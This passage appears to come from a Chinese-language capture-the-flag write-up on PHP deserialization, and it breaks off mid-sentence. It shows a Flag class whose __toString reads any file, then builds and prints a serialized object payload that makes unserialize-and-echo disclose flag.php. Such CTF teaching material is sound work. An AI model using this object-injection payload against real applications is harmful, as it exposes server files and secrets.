 class Flag{//flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("good");
}
}
}
$password1=new Flag();
$password1->file="flag.php";//让file值为flag.php 并以字符串形式输出页面内容
$A=serialize($password1);
此时password1的值为
object(Flag)[1]
public 'file' => string 'flag.php' (length=8)
序列化后变成
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
$password = unserialize($password);
echo $password;
原题中的